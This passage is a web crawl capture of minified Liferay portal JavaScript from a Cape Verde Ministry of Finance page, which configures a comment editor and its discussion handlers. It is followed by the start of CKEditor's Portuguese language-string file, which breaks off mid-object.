"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3ds8Gri5Kd\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d63W84hW3",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d63W84hW3",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d63W84hW3"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"hrxi_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"hrxi_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("hrxi_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form)});Liferay.provide(window,"hrxi_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"hrxi_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_"+editorName];if(editor)editor.destroy();
hrxi_hideEl(formId)});Liferay.provide(window,"hrxi_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)hrxi_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3414709",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"hrxi_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("hrxi_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_";window.randomNamespace="hrxi_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"hrxi_scrollIntoView",function(commentId){document.getElementById("hrxi_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("hrxi_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){hrxi_showStatusMessage({id:"hrxi_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:messagePosted",function(event){hrxi_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";hrxi_showStatusMessage({id:"hrxi_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"hrxi_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"hrxi_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",options),error:function(){hrxi_showStatusMessage({id:hrxi_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");hrxi_showEl(formId)}})});Liferay.provide(window,"hrxi_showPostReplyEditor",function(index){hrxi_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_"+
"postReplyForm"+index,{name:"hrxi_"+"postReplyBody"+index,onChangeMethod:"hrxi_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});hrxi_hideEditor("hrxi_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_"+"editForm"+index);hrxi_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_"+"discussionMessage"+index)});window.hrxi_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"hrxi_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();hrxi_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_"+"editForm"+index,{contents:contents,name:"hrxi_"+"editReplyBody"+index,onChangeMethod:"hrxi_"+index+"EditOnChange"});
hrxi_hideEditor("hrxi_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_"+"postReplyForm"+index);hrxi_hideEl(discussionId)});Liferay.provide(window,"hrxi_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("hrxi_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form)});
Liferay.provide(window,"hrxi_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("hrxi_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#cbof .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="cbofContent")storeTask({"cbof":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/lang/pt.js?t=J0TJ
body_size: 18098
content:
/*
Copyright (c) 2003-2019, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.lang['pt']={"undo":{"redo":"Refazer","undo":"Anular"},"toolbar":{"toolbarCollapse":"Ocultar barra de ferramentas","toolbarExpand":"Expandir barra de ferramentas","toolbarGroups":{"document":"Documento","clipboard":"Área de transferência/Anular","editing":"Edição","forms":"Formulários","basicstyles":"Estilos básicos","paragraph":"Parágrafo","links":"Hiperligações","insert":"Inserir","styles":"Estilos","colors":"Cores","tools":"Ferramentas"},"toolbars":"Editor de barras de ferramentas"},"templates":{"button":"Temas","emptyListMsg":"(Sem temas definidos)","insertOption":"Substituir conteúdos atuais","options":"Opções do modelo","selectPromptMsg":"Por favor, selecione o modelo a abrir no editor","title":"Conteúdo dos modelos"},"table":{"border":"Tamanho do contorno","caption":"Legenda","cell":{"menu":"Célula","insertBefore":"Inserir célula antes","insertAfter":"Inserir célula depois","deleteCell":"Apagar células","merge":"Unir células","mergeRight":"Unir à direita","mergeDown":"Fundir abaixo","splitHorizontal":"Dividir célula horizontalmente","splitVertical":"Dividir célula verticalmente","title":"Propriedades da célula","cellType":"Tipo de célula","rowSpan":"Linhas na célula","colSpan":"Colunas na célula","wordWrap":"Moldar texto","hAlign":"Alinhamento horizontal","vAlign":"Alinhamento vertical","alignBaseline":"Base","bgColor":"Cor de fundo","borderColor":"Cor da margem","data":"Dados","header":"Cabeçalho","yes":"Sim","no":"Não","invalidWidth":"A largura da célula deve ser um número.","invalidHeight":"A altura da célula deve ser um número.","invalidRowSpan":"As filas da célula deve ter um número inteiro.","invalidColSpan":"As colunas da célula devem ter um número inteiro.","chooseColor":"Escolher"},"cellPad":"Espaço interior","cellSpace":"Espaçamento de célula","column":{"menu":"Coluna","insertBefore":"Inserir coluna antes","insertAfter":"Inserir coluna depois","deleteColumn":"Apagar colunas"},"columns":"Colunas","deleteTable":"Apagar tabela","headers":"Cabeçalhos","headersBoth":"Ambos","headersColumn":"Primeira coluna","headersNone":"Nenhum","headersRow":"Primeira linha","invalidBorder":"O tamanho da margem tem de ser um número.","invalidCellPadding":"A criação do espaço na célula deve ser um número positivo.","invalidCellSpacing":"O espaçamento da célula deve ser um número positivo.","invalidCols":"O número de colunas tem de ser um número maior que 0.","invalidHeight":"A altura da tabela tem de ser um número.","invalidRows":"O número de linhas tem de ser maior que 0.","invalidWidth":"A largura da tabela tem de ser um número.","menu":"Propriedades da tabela","row":{"menu":"Linha","insertBefore":"Inserir linha antes","insertAfter":"Inserir linha depois","deleteRow":"Apagar linhas"},"rows":"Linhas","summary":"Resumo","title":"Propriedades da tabela","toolbar":"Tabela","widthPc":"percentagem","widthPx":"pixéis","widthUnit":"unidade da largura"},"stylescombo":{"label":"Estilos","panelTitle":"Estilos de Formatação","panelTitle1":"Estilos de bloco","panelTitle2":"Estilos de Linha","panelTitle3":"Estilos de Objeto"},"specialchar":{"options":"Opções de caracteres especiais","title":"Selecione um caracter especial","toolbar":"Inserir carácter especial"},"sourcearea":{"toolbar":"Fonte"},"smiley":{"options":"Opções de Emoticons","title":"Inserir um Emoticon","toolbar":"Emoticons"},"showblocks":{"toolbar":"Exibir blocos"},"selectall":{"toolbar":"Selecionar tudo"},"save":{"toolbar":"Guardar"},"removeformat":{"toolbar":"Limpar formatação"},"print":{"toolbar":"Imprimir"},"preview":{"preview":"Pré-visualizar"},"pastetext":{"button":"Colar como texto simples","title":"Colar como texto simples"},"pastefromword":{"confirmCleanup":"O texto que pretende colar parece ter sido copiado do Word. Deseja limpá-lo antes de colar?","error":"Não foi possivel limpar a informação colada decido a um erro interno.","title":"Colar do Word","toolbar":"Colar do Word"},"pagebreak":{"alt":"Quebra de página","toolbar":"Inserir quebra de página"},"newpage":{"toolbar":"Nova página"},"maximize":{"maximize":"Maximizar","minimize":"Minimizar"},"magicline":{"title":"Insira aqui o parágrafo"},"liststyle":{"armenian":"Numeração armênia","bulletedTitle":"Propriedades da lista não numerada","circle":"Círculo","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Zero decimal à esquerda (01, 02, 03, etc.)","disc":"Disco","georgian":"Numeração georgiana (an, ban, gan, etc.)","lowerAlpha":"Minúsculas (a, b, c, d, e, etc.)","lowerGreek":"Grego em minúsculas (alpha, beta, gamma, etc.)","lowerRoman":"Romano em minúsculas (i, ii, iii, iv, v, etc.)","none":"Nenhum","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Quadrado","start":"Iniciar","type":"Tipo","upperAlpha":"Maiúsculas (A, B, C, D, E, etc.)","upperRoman":"Romanos em maiúscula (I, II, III, IV, V, etc.)","validateStartNumber":"A lista tem iniciar por um número inteiro"},"list":{"bulletedlist":"Marcas","numberedlist":"Numeração"},"link":{"acccessKey":"Chave de acesso","advanced":"Avançado","advisoryContentType":"Tipo de conteúdo","advisoryTitle":"Título","anchor":{"toolbar":" Inserir/Editar âncora","menu":"Propriedades da âncora","title":"Propriedades da âncora","name":"Nome da âncora","errorName":"Por favor, introduza o nome da âncora","remove":"Remover âncora"},"anchorId":"Por ID do elemento","anchorName":"Por Nome de Referência","charset":"Fonte de caracteres vinculado","cssClasses":"Classes de Estilo","download":"Force Download","displayText":"Mostrar texto","emailAddress":"Endereço de email","emailBody":"Corpo da mensagem","emailSubject":"Título de mensagem","id":"ID","info":"Informação da hiperligação","langCode":"Código de idioma","langDir":"Orientação de idioma","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","menu":"Editar hiperligação","name":"Nome","noAnchors":"(Não existem âncoras no documento)","noEmail":"Por favor, escreva o endereço de email","noUrl":"Por favor, introduza o endereço URL","other":"<outro>","popupDependent":"Dependente (Netscape)","popupFeatures":"Características de janela flutuante","popupFullScreen":"Janela completa (IE)","popupLeft":"Posição esquerda","popupLocationBar":"Barra de localização","popupMenuBar":"Barra de menu","popupResizable":"Redimensionável","popupScrollBars":"Barras de deslocamento","popupStatusBar":"Barra de estado","popupToolbar":"Barra de ferramentas","popupTop":"Posição topo","rel":"Relação","selectAnchor":"Selecionar 